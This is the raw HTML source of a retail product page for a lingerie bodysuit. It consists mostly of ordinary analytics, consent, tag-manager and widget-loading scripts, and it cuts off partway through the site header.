

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.annsummers.com/confined-crotchless-body/CONFINED-BODY.html
body_size: 43701
content:













<!DOCTYPE html>
<html lang="en" style="overflow-y: scroll;">
<head>
<!--[if gt IE 9]><!-->

<script>
(function() {
  var d = document;
  var c = d.createElement('script');
  if (!('noModule' in c) && 'onbeforeload' in c) {
    var s = false;
    d.addEventListener('beforeload', function(e) {
      if (e.target === c) {
        s = true;
      } else if (!e.target.hasAttribute('nomodule') || !s) {
        return;
      }
      e.preventDefault();
    }, true);

    c.type = 'module';
    c.src = '.';
    d.head.appendChild(c);
    c.remove();
  }
}());
</script>

<script>
  (function() {
    if (!window.HTMLPictureElement) {
      document.createElement('picture');
      var s = document.createElement('script');
      s.src = '/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/picturefill/picturefill.custom.min.js';
      s.async = true;
      var r = document.getElementsByTagName("script")[0];
      r.parentNode.insertBefore(s,r);
    }
  })();
</script>


<script>window.deptsfra={"app":{"basePath":"/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/","additionalScripts":["productDetail"]}};</script>

<script type="module" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js"></script>
<script nomodule defer src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/legacy/main.js"></script>


    


<!--<![endif]-->
<meta charset=UTF-8>

<meta http-equiv="x-ua-compatible" content="ie=edge">

<meta name="viewport" content="width=device-width, initial-scale=1">


  <title>Confined Crotchless Body</title>


 <link rel="preload" href="https://use.typekit.net/jzg8plu.css" as="style"> <link rel="stylesheet" href="https://use.typekit.net/jzg8plu.css">  <link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/assets/20fd1704ea223900efa9fd4e869efb08.woff2" as="font" type="font/woff2" crossorigin> 

<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" as="style">
<link rel="preload" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/main.js" as="script" crossorigin>








<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw4e6576fb/images/favicons/favicon-196x196.png" sizes="196x196" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwd72306f0/images/favicons/favicon-96x96.png" sizes="96x96" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw54061e36/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dwdb1be07a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-AS-GB-Site/-/default/dw20c22bd5/images/favicons/favicon-128.png" sizes="128x128" />



<wainclude url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformationDY-Push?pid=2007461">


  <link rel="dns-prefetch" href="//cdn-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//st-eu.dynamicyield.com">
<link rel="dns-prefetch" href="//rcom-eu.dynamicyield.com">
<link rel="preconnect" href="//cdn-eu.dynamicyield.com">
<link rel="preconnect" href="//st-eu.dynamicyield.com">
<link rel="preconnect" href="//rcom-eu.dynamicyield.com">
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_dynamic.js"></script>
<script type="text/javascript" src="//cdn-eu.dynamicyield.com/api/9880071/api_static.js"></script>

<script>
    if (window.DY) {
      let cookiesArray = document.cookie.split(';');
      let cookie;
      let name = 'isFunctionalCookieAccepted=';
      for (let i = 0; i < cookiesArray.length; i++) {
        let cookieRaw = cookiesArray[i].trim();
        if (cookieRaw.indexOf(name) === 0) {
          cookie = cookieRaw.substring(name.length, cookieRaw.length);
        }
    }
    DY.userActiveConsent = {accepted: cookie === 'true'};
  }
</script>








  




  <script type="text/javascript" data-persist-category-url="/on/demandware.store/Sites-AS-GB-Site/en_GB/PageInformation-PersistImpressionCategory">
    window.googleAnalytics = {
      DATA_LAYER_NAME : 'dataLayer',
      CONTAINER_ID: 'GTM-WBP4JD',
      ANALYTICS_EVENTS_KEY : 'analyticsEvents',
      PAGE_INFO: {
  "action": "PageInformation-Push",
  "queryString": "pid=CONFINED-BODY",
  "locale": "en_GB",
  "userInformation": {
    "platform": "web",
    "environment": "prod",
    "page": {
      "pageType": "pdp",
      "pageTitle": "Sites-AS-GB-Site",
      "pagePath": "/confined-crotchless-body/CONFINED-BODY.html",
      "pageCategory": ""
    },
    "user": {
      "status": "Logged Out"
    }
  },
  "journeyInformation": {},
  "logoutInformation": null
}
    };

    var dataLayer = dataLayer || [];

    if (window.googleAnalytics.PAGE_INFO.userInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.userInformation);
    }
    if (window.googleAnalytics.PAGE_INFO.logoutInformation) {
      dataLayer.push(window.googleAnalytics.PAGE_INFO.logoutInformation);
    }

    
    
      
        dataLayer.push({"event":"eecproductView","ecommerce":{"currencyCode":"USD","impressions":[],"detail":{"products":[{"id":"CONFINED-BODY","name":"Confined Crotchless Body","price":7.99,"brand":"Ann Summers","category":"","quantity":1,"item_group_id":"2007461","dimension7":"Confined","dimension8":"Apparel","dimension9":"Bodywear Apparel","dimension10":"Crotchless Body","dimension11":"Erotic","metric18":42}]}}});
      

      
    

    document.addEventListener('analytics:ready', () => {
      <!-- Google Tag Manager -->
      (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
      new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
      j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
      'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
      })(window,document,'script','dataLayer','GTM-WBP4JD');
    });
  </script>
  <!-- End Google Tag Manager -->


<script type='text/javascript'> 

  (function(m,o,v,a,b,l,e) { 

    if (typeof m['MovableInkTrack'] !== 'undefined') { return; } 

    m['MovableInkTrack'] = b; 

    l = o.createElement(v); 

    e = o.getElementsByTagName(v)[0]; 

    l.type = 'text/javascript'; l.async = true; 

    l.src = '//' + a + '/p/js/1.js'; 

    m[b] = m[b] || function() { (m[b].q=m[b].q||[]).push(arguments); }; 

    e.parentNode.insertBefore(l, e); 


    /* Exclusively for Ann Summers */ 

  })(window, document, 'script', 'up0a9hyy.micpn-eu.com', 'mitr'); 

</script>
  <script src="https://r1-t.trackedlink.net/_dmpt.js" type="text/javascript"></script>
<script type="text/javascript">
	_dmSetDomain("annsummers.com");
</script>
<script type="text/javascript">
	(function(a,e,f,b,c,d){a.dmtrackingobjectname=c;d=e.createElement(b);d.async=1;d.src=f;b=e.getElementsByTagName(b)[0];b.parentNode.insertBefore(d,b);a[c]=a[c]||function(){(a[c].q=a[c].q||[]).push(arguments)}})(window,document,"//static.trackedweb.net/js/_dmptv4.js","script","dmPt");window.dmPt("create","DM-2562075768-01","annsummers.com");window.dmPt("track");
</script>







  <script>
    var yotpoAppKey = 'QoYrsIvsXNQ06rQgUPr9axIqldr1N4H52gdt96dR';
    var yotpoStaticContentURL = 'https://cdn-widgetsrepository.yotpo.com/v1/loader/';
    var yotpoURL = yotpoStaticContentURL + yotpoAppKey;
    (function e() {
        var e = document.createElement("script");
        e.type = "text/javascript";
        e.async = true;
        e.src = yotpoURL;
        var t = document.getElementsByTagName("script")[0];
        t.parentNode.insertBefore(e, t);
    })();
  </script>
  
  
  




  <!-- OneTrust Cookies Consent Notice start for annsummers.com -->
<script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js"  type="text/javascript" charset="UTF-8" data-domain-script="8cf0488f-a9bf-4b60-83bc-b07241cfdc37" ></script>
<script type="text/javascript">
function OptanonWrapper() { }
</script>
<!-- OneTrust Cookies Consent Notice end for annsummers.com -->
<script async="async" src="https://static.srcspot.com/libs/deeyn.js" type="application/javascript"></script>
<!-- Meta tags for site name-->
<meta property="og:site_name" content="Ann Summers"/>







<meta name="description" content="Ann Summers"/>
<meta name="keywords" content="Ann Summers"/>



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/style.css" />


  



  <meta name="google-site-verification" content="V2MAaEx0_XLU7kxTacwcDAyUW8jbhEjwvD4okUVgwLo" />




    

    <script>
        function scriptAlreadyExists(src) {
            return !!document.querySelector('script[src="' + src + '"]');
        }

        function loadTrackingScriptOnce() {
            const scriptUrl = 'https://cdn.noibu.com/collect-core.js';

            if (!scriptAlreadyExists(scriptUrl)) {
            const script = document.createElement('script');
            script.src = scriptUrl;
            script.async = true;
            document.head.appendChild(script);
            }
        }

        function hasTrackingConsent() {
            const match = document.cookie.match(/OptanonConsent=([^;]+)/);
            if (!match) return false;

            const consentValue = decodeURIComponent(match[1]);
            const groupsMatch = consentValue.match(/groups=([^&]*)/);
            if (!groupsMatch) return false;

            const groups = groupsMatch[1].split(',');
            const trackingGroup = groups.find((g) => g.startsWith('C0004:'));
            return trackingGroup && trackingGroup.endsWith(':1');
        }
        // Listen for OneTrust consent change
        window.addEventListener('OneTrustGroupsUpdated', () => {
            if (hasTrackingConsent()) {
            loadTrackingScriptOnce();
            }
        });
    </script>
    <script src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/noibu.js" data-noibu-session-id="KN-6Ha8tb2" defer></script>







<link rel="canonical" href="https://www.annsummers.com/confined-crotchless-body/CONFINED-BODY.html" />

<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Europe/London",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'aaux-AS-GB';
CQuotient.realm = 'AAUX';
CQuotient.siteId = 'AS-GB';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'en_GB';
CQuotient.fbPixelId = '__UNKNOWN__';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Confined Crotchless Body","description":null,"mpn":"CONFINED-BODY","sku":"CONFINED-BODY","brand":{"@type":"Thing","name":"Ann Summers"},"image":["https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwcca61a8a/images/2007461/2007461_Z_1.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dwe144ac64/images/2007461/2007461_Z_2.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw6589f119/images/2007461/2007461_Z_3.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw8ed3d89d/images/2007461/2007461_Z.jpg?sw=511&sh=720&strip=false","https://www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/dw1a801350/images/2007461/2007461_Z_4.jpg?sw=511&sh=720&strip=false"],"offers":{"url":"/confined-crotchless-body/CONFINED-BODY.html","@type":"Offer","priceCurrency":"USD","price":"7.99","availability":"http://schema.org/OutOfStock"}}
    </script>



                              <script>!function(e){var n="https://s.go-mpulse.net/boomerang/";if("True"=="True")e.BOOMR_config=e.BOOMR_config||{},e.BOOMR_config.PageParams=e.BOOMR_config.PageParams||{},e.BOOMR_config.PageParams.pci=!0,n="https://s2.go-mpulse.net/boomerang/";if(window.BOOMR_API_key="93B3Z-X7JSN-WAEKT-74A55-QMSGM",function(){function e(){if(!r){var e=document.createElement("script");e.id="boomr-scr-as",e.src=window.BOOMR.url,e.async=!0,o.appendChild(e),r=!0}}function t(e){r=!0;var n,t,a,i,d=document,O=window;if(window.BOOMR.snippetMethod=e?"if":"i",t=function(e,n){var t=d.createElement("script");t.id=n||"boomr-if-as",t.src=window.BOOMR.url,BOOMR_lstart=(new Date).getTime(),e=e||d.body,e.appendChild(t)},!window.addEventListener&&window.attachEvent&&navigator.userAgent.match(/MSIE [67]\./))return window.BOOMR.snippetMethod="s",void t(o,"boomr-async");a=document.createElement("IFRAME"),a.src="about:blank",a.title="",a.role="presentation",a.loading="eager",i=(a.frameElement||a).style,i.width=0,i.height=0,i.border=0,i.display="none",o.appendChild(a);try{O=a.contentWindow,d=O.document.open()}catch(_){n=document.domain,a.src="javascript:var d=document.open();d.domain='"+n+"';void 0;",O=a.contentWindow,d=O.document.open()}if(n)d._boomrl=function(){this.domain=n,t()},d.write("<bo"+"dy onload='document._boomrl();'>");else if(O._boomrl=function(){t()},O.addEventListener)O.addEventListener("load",O._boomrl,!1);else if(O.attachEvent)O.attachEvent("onload",O._boomrl);d.close()}function a(e){window.BOOMR_onload=e&&e.timeStamp||(new Date).getTime()}if(!window.BOOMR||!window.BOOMR.version&&!window.BOOMR.snippetExecuted){window.BOOMR=window.BOOMR||{},window.BOOMR.snippetStart=(new Date).getTime(),window.BOOMR.snippetExecuted=!0,window.BOOMR.snippetVersion=14,window.BOOMR.url=n+"93B3Z-X7JSN-WAEKT-74A55-QMSGM";var i=document.currentScript||document.getElementsByTagName("script")[0],o=i.parentNode,r=!1,d=document.createElement("link");if(d.relList&&"function"==typeof d.relList.supports&&d.relList.supports("preload")&&"as"in d)window.BOOMR.snippetMethod="p",d.href=window.BOOMR.url,d.rel="preload",d.as="script",d.addEventListener("load",e),d.addEventListener("error",function(){t(!0)}),setTimeout(function(){if(!r)t(!0)},3e3),BOOMR_lstart=(new Date).getTime(),o.appendChild(d);else t(!1);if(window.addEventListener)window.addEventListener("load",a,!1);else if(window.attachEvent)window.attachEvent("onload",a)}}(),"".length>0)if(e&&"performance"in e&&e.performance&&"function"==typeof e.performance.setResourceTimingBufferSize)e.performance.setResourceTimingBufferSize();!function(){if(BOOMR=e.BOOMR||{},BOOMR.plugins=BOOMR.plugins||{},!BOOMR.plugins.AK){var n=""=="true"?1:0,t="",a="aoaqlbyx24eyu2lmlv6a-f-a184e5948-clientnsv4-s.akamaihd.net",i="false"=="true"?2:1,o={"ak.v":"39","ak.cp":"1739616","ak.ai":parseInt("1136127",10),"ak.ol":"0","ak.cr":8,"ak.ipv":4,"ak.proto":"h2","ak.rid":"4b1a3cd","ak.r":47842,"ak.a2":n,"ak.m":"dscb","ak.n":"essl","ak.bpcip":"3.129.5.0","ak.cport":43136,"ak.gh":"23.48.98.143","ak.quicv":"","ak.tlsv":"tls1.3","ak.0rtt":"","ak.0rtt.ed":"","ak.csrc":"-","ak.acc":"","ak.t":"1768709500","ak.ak":"hOBiQwZUYzCg5VSAfCLimQ==WLPKu5V6TkoYRCBvfkHjC8ZVav0unNS9jlur2OejJdm7n5KJ8eKBbLv5gaNudoNKNT4Hs0A65sZiXLuPB/jEiRRYX+YN6QrM0Dbg41+h+vXKlRaOrn7BI7F2ic0Oy68sd98zbe2rOBDex+l7q3nDp6GNBsz8sW4ddRBZEGFkaSYrkrK035J5KB8BEmNjOigovKBArDaFOmq62ijSkZXCU1253Z/pX0DtywdOoe6egVrEyeiJe5Q9AQ7LSahGvdA7rm5p8laHLXOwhFD0+U7S8lC8uSP/2UMHcwFR+Ct0JgR75skzRE7myDseHEJq7qlhP4BQRmWXavJHtoa8kYfXBAHZ1ULjJFCoOOh2WOsBHSCvmtl/xFtKsn/CaSYxSbPiM13eLimw3G2rfTR/n1vEoJyx4GoAIiPEK5CCIB9S4e8=","ak.pv":"29","ak.dpoabenc":"","ak.tf":i};if(""!==t)o["ak.ruds"]=t;var r={i:!1,av:function(n){var t="http.initiator";if(n&&(!n[t]||"spa_hard"===n[t]))o["ak.feo"]=void 0!==e.aFeoApplied?1:0,BOOMR.addVar(o)},rv:function(){var e=["ak.bpcip","ak.cport","ak.cr","ak.csrc","ak.gh","ak.ipv","ak.m","ak.n","ak.ol","ak.proto","ak.quicv","ak.tlsv","ak.0rtt","ak.0rtt.ed","ak.r","ak.acc","ak.t","ak.tf"];BOOMR.removeVar(e)}};BOOMR.plugins.AK={akVars:o,akDNSPreFetchDomain:a,init:function(){if(!r.i){var e=BOOMR.subscribe;e("before_beacon",r.av,null,null),e("onbeacon",r.rv,null,null),r.i=!0}return this},is_complete:function(){return!0}}}}()}(window);</script></head>
<body>







  




  <!-- Google Tag Manager (noscript) -->
  <noscript>
    <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WBP4JD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
  </noscript>
  <!-- End Google Tag Manager (noscript) -->

<input type="hidden" data-css="detail"/>


<div class="page" data-action="Product-GlobaleShow" data-querystring="geCountry=US&amp;geCurrency=USD&amp;geOperatedCountry=true&amp;pid=CONFINED-BODY">



<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/flags.css" />
<link rel="stylesheet" href="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/css/globale/styles.css" />
<script type="text/javascript" id="globale-script-loader-data" src="/on/demandware.static/Sites-AS-GB-Site/-/en_GB/v1768562694351/js/globaleScriptLoader.js">
{
  "action": "Globale-ScriptLoaderData",
  "queryString": "",
  "locale": "en_GB",
  "clientJsUrl": "https://web-8rxv.global-e.com/merchant/clientsdk/684",
  "apiVersion": "2.1.4",
  "clientJsMerchantId": 684,
  "clientSettings": "{\"AllowClientTracking\":{\"Value\":\"true\"},\"CDNEnabled\":{\"Value\":\"true\"},\"CheckoutContainerSuffix\":{\"Value\":\"Global-e_International_Checkout\"},\"FT_IsAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FullClientTracking\":{\"Value\":\"true\"},\"IsMonitoringMerchant\":{\"Value\":\"true\"},\"IsV2Checkout\":{\"Value\":\"true\"},\"SetGEInCheckoutContainer\":{\"Value\":\"true\"},\"ShowFreeShippingBanner\":{\"Value\":\"false\"},\"TabletAsMobile\":{\"Value\":\"false\"},\"AdScaleClientSDKURL\":{\"Value\":\"https://web.global-e.com/merchant/GetAdScaleClientScript?merchantId=684\"},\"AmazonUICulture\":{\"Value\":\"en-GB\"},\"AnalyticsSDKCDN\":{\"Value\":\"https://globale-analytics-sdk.global-e.com/PROD/bundle.js\"},\"AnalyticsUrl\":{\"Value\":\"https://services.global-e.com/\"},\"BfGoogleAdsEnabled\":{\"Value\":\"false\"},\"BfGoogleAdsLifetimeInDays\":{\"Value\":\"30\"},\"CashbackServiceDomainUrl\":{\"Value\":\"https://finance-cashback.global-e.com\"},\"CDNUrl\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"ChargeMerchantForPrepaidRMAOfReplacement\":{\"Value\":\"false\"},\"CheckoutCDNURL\":{\"Value\":\"https://web-pacsun.global-e.com/\"},\"EnableReplaceUnsupportedCharactersInCheckout\":{\"Value\":\"false\"},\"Environment\":{\"Value\":\"PRODUCTION\"},\"FinanceServiceBaseUrl\":{\"Value\":\"https://finance-calculations.global-e.com\"},\"FT_AnalyticsSdkEnsureClientIdSynchronized\":{\"Value\":\"true\"},\"FT_BrowsingStartCircuitBreaker\":{\"Value\":\"true\"},\"FT_BrowsingStartEventInsteadOfPageViewed\":{\"Value\":\"true\"},\"FT_IsLegacyAnalyticsSDKEnabled\":{\"Value\":\"true\"},\"FT_IsShippingCountrySwitcherPopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_IsWelcomePopupAnalyticsEnabled\":{\"Value\":\"false\"},\"FT_PostponePageViewToPageLoadComplete\":{\"Value\":\"true\"},\"FT_UseGlobalEEngineConfig\":{\"Value\":\"true\"},\"FT_UtmRaceConditionEnabled\":{\"Value\":\"true\"},\"GTM_ID\":{\"Value\":\"GTM-PWW94X2\"},\"InternalTrackingEnabled\":{\"Value\":\"false\"},\"InvoiceEditorURL\":{\"Value\":\"documents/invoice_editor\"},\"PixelAddress\":{\"Value\":\"https://utils.global-e.com\"},\"RangeOfAdditionalPaymentFieldsToDisplayIDs\":{\"Value\":\"[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20]\"},\"ReconciliationServiceBaseUrl\":{\"Value\":\"https://finance-reconciliation-engine.global-e.com\"},\"RefundRMAReplacementShippingTypes\":{\"Value\":\"[2,3,4]\"},\"RefundRMAReplacementStatuses\":{\"Value\":\"[9,11,12]\"},\"TrackingV2\":{\"Value\":\"true\"},\"UseShopifyCheckoutForPickUpDeliveryMethod\":{\"Value\":\"false\"},\"MerchantIdHashed\":{\"Value\":\"mZG7\"}}",
  "clientJsDomain": "https://web-8rxv.global-e.com",
  "cookieDomain": "annsummers.com",
  "globaleOperatedCountry": true,
  "performFrontendSiteUrlRedirect": true,
  "getSiteRedirectUrl": "https://www.annsummers.com/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-GetSiteRedirectUrl",
  "country": "US",
  "currency": "USD",
  "culture": "en-US"
}
</script>
















  
<header class="
    ds-header
    hide-on-scroll
    sticky
    white
  ">
  <a href="#maincontent" class="skip" aria-label="Skip to main content">Skip to main content</a>
<a href="#footercontent" class="skip" aria-label="Skip to footer content">Skip to footer content</a>
  
	 


	












<div class="html-slot-container">
  
    
      
        <script type="text/javascript">
            var fsalp_sample_rate = 10; // should be between 0.1 to 100. Example 0.1 ,0.5, 5 ,25
            var urlParams = new URLSearchParams(window.location.search);
            var fs_alp_id = urlParams.get("fs_alp_id");
            var fsalp_version = urlParams.get("fsalp_version") ? urlParams.get("fsalp_version") : 1;
            var fsalp_random = parseFloat((Math.random() * (100 - 0.1) + 0.1).toFixed(1)); console.log(fs_alp_id, fsalp_random);
            if(fs_alp_id || fsalp_random <= fsalp_sample_rate){
                        var alpScript = document.createElement("script");
                        alpScript.setAttribute("async", "");
                        alpScript.src = "https://p-i-x-l.com/s3mzgf/fs_widget-v"+fsalp_version+".js?r="+fsalp_random;
                        document.head.appendChild(alpScript);
            }
</script>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="af988d5c08b17eb1afe6d243f0" -->
		<script>
    function defer(method) {
        if (window.jQuery) method(window.jQuery);
        else setTimeout(function () { defer(method) }, 50);
    }

    defer(function ($) {
        $(document).ready(function () {
            function applyStyles() {
                $('.bg-69').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.pdb').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#cb268d'
                });
                $('.bg-red').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#d62222'
                });
                $('.bg-pink').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#df00a0'
                });
                $('.bg-black').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#000000'
                });
                $('.bg-gold').closest('.swiper-product-badges, .product-tile__badge__content').css({
                    'background': '#AA771C'
                });

                if ($('.ds-search-results').length > 0) {
                    $('.product-tile__badge__content').each(function () {
                        if ($(this).css('background-color') === 'rgb(255, 255, 255)') {
                            $(this).remove()
                        }
                    });
                }
            }

            applyStyles(); // Apply styles on initial page load

            $(document).on('ajaxComplete', applyStyles);

            document.addEventListener('tile:swatch-changed', applyStyles);

            // Handle dynamically loaded content with a mutation observer
            var observer = new MutationObserver(function (mutations) {
                mutations.forEach(function (mutation) {
                    if (mutation.addedNodes) {
                        applyStyles();
                    }
                });
            });

            var targetNode = document.body;
            var config = { childList: true, subtree: true };

            observer.observe(targetNode, config);
        });
    });
</script>
<style>
@media only screen and (min-width:1024px){
.ds-search-results .search-results__results-container .product-tile .product-tile__badge__content{ font-size:20px;)
}
</style>
	</div> <!-- End content-asset -->



	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="f3789d5a2574c7b610a4e8ea79" -->
		<link href="https://www.annsummers.com/on/demandware.static/-/Library-Sites-AnnSummersSharedLibrary/en_GB/v1768562694351/css/icons.min.css" rel="stylesheet"/>
	</div> <!-- End content-asset -->



<style>
.discount-strip-banner {background: #3b3935 !important;}.discount-strip-banner a, .discount-strip-banner a span{color: white !important;}
</style>


	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="a2146be05fae3753e022f82f33" -->
		<style>
.discount-strip-banner{text-align:center;position:relative;background:#ff647d;font-size:16px;color:#fff;font-weight:450;width:100%;cursor:pointer;padding:8px;display:flex;align-content:center;justify-content:center;align-items:center;flex-wrap:nowrap;flex-direction:row}.discount-strip-banner .ds-icon-Gift{font-size:22px;position:relative;top:3px;line-height:normal}.discount-strip-banner a{width:100%}.discount-strip-banner b{font-size:18px}
</style>

<div aria-labelledby="requestPasswordResetModal" id="email-strip-banner" class="ds-header__top-strip discount-strip-banner">
  <a data-target="#emailSignup" data-toggle="modal" onclick="getFormValue('sitewideMay23')">
    <span class="ds-icon-Gift"></span>
    SIGN UP FOR <b>15% OFF</b>
  </a>
</div>
	</div> <!-- End content-asset -->


      
    
  
</div>

 
	
  <div class="ds-container-condensed">
    <div class="ds-header__container">
      <div class="ds-header__column ds-col-order-3 ds-col-order-1-md">
        <div class="ds-hidden-sm ds-row ds-align-items-center ds-no-gutters">
          
            <div class="ds-header__country-selector globale-selector ds-mar-right-5">
              


<div class="country-dropdown">
<span class="btn">
